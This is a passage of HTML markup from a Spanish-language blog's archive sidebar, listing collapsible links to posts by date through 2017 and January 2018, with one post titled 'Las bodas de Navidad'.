                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/01/">enero</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_31_archive.html">ene 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_29_archive.html">ene 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_26_archive.html">ene 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_24_archive.html">ene 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_22_archive.html">ene 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_19_archive.html">ene 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_17_archive.html">ene 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_15_archive.html">ene 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_12_archive.html">ene 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_10_archive.html">ene 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_08_archive.html">ene 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_03_archive.html">ene 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </li>
              </ul>
              <ul class="hierarchy">
                <li class="archivedate expanded">
                  <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2017/">2017</a> <span class="post-count" dir="ltr">(166)</span>
                  <ul class="hierarchy">
                    <li class="archivedate expanded">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2017/12/">diciembre</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_29_archive.html">dic 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_27_archive.html">dic 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_22_archive.html">dic 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_20_archive.html">dic 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_18_archive.html">dic 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate expanded">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2017_12_15_archive.html">dic 15</a> <span class="post-count" dir="ltr">(1)</span>
                          <ul class="posts">
                            <li>
                              Las bodas de Navidad
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_13_archive.html">dic 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_11_archive.html">dic 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_08_archive.html">dic 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_06_archive.html">dic 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_04_archive.html">dic 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_01_archive.html">dic 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/11/">noviembre</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_29_archive.html">nov 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_27_archive.html">nov 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_24_archive.html">nov 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_22_archive.html">nov 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_20_archive.html">nov 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_17_archive.html">nov 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_15_archive.html">nov 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_13_archive.html">nov 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_10_archive.html">nov 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_08_archive.html">nov 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_07_archive.html">nov 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_03_archive.html">nov 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_01_archive.html">nov 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/10/">octubre</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_30_archive.html">oct 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_27_archive.html">oct 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_25_archive.html">oct 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_23_archive.html">oct 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_20_archive.html">oct 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_19_archive.html">oct 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_18_archive.html">oct 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_13_archive.html">oct 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_11_archive.html">oct 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_09_archive.html">oct 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_06_archive.html">oct 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_04_archive.html">oct 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_02_archive.html">oct 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/09/">septiembre</a> <span class="post-count" dir="ltr">(5)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_29_archive.html">sep 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_27_archive.html">sep 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_25_archive.html">sep 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_08_archive.html">sep 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_04_archive.html">sep 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/07/">julio</a> <span class="post-count" dir="ltr">(9)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_29_archive.html">jul 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_25_archive.html">jul 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_20_archive.html">jul 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_19_archive.html">jul 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_15_archive.html">jul 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_11_archive.html">jul 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_08_archive.html">jul 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_05_archive.html">jul 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_03_archive.html">jul 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/06/">junio</a> <span class="post-count" dir="ltr">(14)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_30_archive.html">jun 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_28_archive.html">jun 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_26_archive.html">jun 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_23_archive.html">jun 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_21_archive.html">jun 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_19_archive.html">jun 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_16_archive.html">jun 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_14_archive.html">jun 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_12_archive.html">jun 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_09_archive.html">jun 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_07_archive.html">jun 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_05_archive.html">jun 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_02_archive.html">jun 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_01_archive.html">jun 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/05/">mayo</a> <span class="post-count" dir="ltr">(22)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_31_archive.html">may 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_30_archive.html">may 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_29_archive.html">may 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_26_archive.html">may 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_25_archive.html">may 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_24_archive.html">may 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_23_archive.html">may 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_22_archive.html">may 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_19_archive.html">may 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_18_archive.html">may 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_17_archive.html">may 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_15_archive.html">may 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_12_archive.html">may 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_11_archive.html">may 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_10_archive.html">may 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_09_archive.html">may 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_08_archive.html">may 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_05_archive.html">may 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_04_archive.html">may 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_03_archive.html">may 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
